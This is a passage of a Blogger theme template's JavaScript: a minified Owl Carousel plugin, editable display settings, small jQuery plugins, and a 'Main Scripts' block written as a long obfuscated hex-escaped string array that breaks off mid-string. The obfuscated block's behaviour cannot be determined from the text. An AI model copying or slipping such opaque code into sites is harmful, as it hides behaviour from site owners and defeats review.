Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg79ykOAXOCiFuC52Mir66GQNpRS7hzZS8lwpcE2BNQCO86HFY-XYg-NF6iCMNHoteLQrzmVISAVcQfzlHc8mUFr7y2qDFL1DZkVlx3DbaCcDU81B17679mMQxZwH2pABGybx6n9QBWca0/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _0x163f=["\x31\x75\x20\x31\x74\x3D\x22\x5C\x67\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x33\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x4A\x5C\x68\x5C\x69\x5C\x68\x5C\x74\x5C\x68\x5C\x4D\x5C\x68\x5C\x67\x5C\x68\x5C\x45\x5C\x34\x5C\x70\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x33\x5C\x74\x5C\x61\x5C\x69\x5C\x31\x70\x5C\x35\x5C\x35\x5C\x42\x5C\x67\x5C\x33\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x33\x5C\x74\x5C\x39\x5C\x69\x5C\x34\x5C\x34\x5C\x34\x5C\x62\x5C\x33\x5C\x33\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x76\x5C\x69\x5C\x34\x5C\x63\x5C\x76\x5C\x56\x5C\x31\x70\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x31\x5C\x52\x5C\x77\x5C\x41\x5C\x75\x5C\x4B\x5C\x48\x5C\x69\x5C\x77\x5C\x4B\x5C\x41\x5C\x45\x5C\x67\x5C\x33\x5C\x74\x5C\x62\x5C\x64\x5C\x73\x5C\x34\x5C\x42\x5C\x74\x5C\x31\x5C\x6E\x5C\x41\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x33\x5C\x76\x5C\x6F\x5C\x34\x5C\x34\x5C\x71\x5C\x6B\x5C\x6C\x5C\x52\x5C\x33\x5C\x31\x71\x5C\x35\x5C\x35\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x39\x5C\x68\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x34\x5C\x34\x5C\x70\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x45\x5C\x79\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x7A\x5C\x38\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x66\x5C\x66\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x71\x5C\x4D\x5C\x38\x5C\x79\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x45\x5C\x79\x5C\x67\x5C\x7A\x5C\x71\x5C\x7A\x5C\x6B\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x35\x5C\x36\x5C\x36\x5C\x31\x33\x5C\x62\x5C\x35\x5C\x71\x5C\x6B\x5C\x74\x5C\x38\x5C\x30\x5C\x71\x5C\x6B\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x6C\x5C\x52\x5C\x33\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x70\x5C\x4A\x5C\x38\x5C\x4A\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x37\x5C\x31\x35\x5C\x67\x5C\x50\x5C\x49\x5C\x31\x69\x5C\x4A\x5C\x33\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x62\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x62\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x68\x5C\x35\x5C\x50\x5C\x35\x5C\x34\x5C\x68\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x71\x5C\x71\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x4A\x5C\x71\x5C\x33\x5C\x35\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x72\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x65\x5C\x30\x5C\x68\x5C\x41\x5C\x38\x5C\x32\x5C\x32\x5C\x68\x5C\x4A\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x31\x30\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x68\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x31\x69\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x76\x5C\x31\x6B\x5C\x32\x5C\x68\x5C\x31\x69\x5C\x34\x5C\x68\x5C\x65\x5C\x30\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x34\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x75\x5C\x38\x5C\x31\x6B\x5C\x68\x5C\x64\x5C\x75\x5C\x63\x5C\x4D\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x75\x5C\x61\x5C\x4D\x5C\x34\x5C\x70\x5C\x64\x5C\x31\x63\x5C\x38\x5C\x4D\x5C\x65\x5C\x64\x5C\x75\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x31\x63\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x71\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x76\x5C\x31\x6B\x5C\x39\x5C\x46\x5C\x73\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x68\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x75\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x4A\x5C\x62\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4D\x5C\x38\x5C\x64\x5C\x75\x5C\x71\x5C\x34\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x6B\x5C\x4D\x5C\x63\x5C\x38\x5C\x31\x69\x5C\x6B\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x47\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x4A\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x63\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x68\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x30\x5C\x32\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x4F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x74\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x31\x5C\x46\x5C\x45\x5C\x65\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x46\x5C\x67\x5C\x65\x5C\x64\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x46\x5C\x50\x5C\x33\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x48\x5C\x33\x5C\x34\x5C\x71\x5C\x68\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x51\x5C\x33\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x50\x5C\x65\x5C\x46\x5C\x4D\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x64\x5C\x33\x5C\x32\x5C\x76\x5C\x6A\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x50\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6A\x5C\x33\x5C\x46\x5C\x6D\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x41\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x4A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x47\x5C\x38\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x74\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x68\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x38\x5C\x38\x5C\x74\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x32\x5C\x32\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x68\x5C\x32\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x53\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x46\x5C\x44\x5C\x39\x5C\x46\x5C\x31\x32\x5C\x39\x5C\x46\x5C\x31\x33\x5C\x39\x5C\x46\x5C\x31\x69\x5C\x39\x5C\x30\x5C\x53\x5C\x65\x5C\x77\x5C\x39\x5C\x46\x5C\x31\x67\x5C\x31\x5C\x64\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x61\x5C\x62\x5C\x32\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5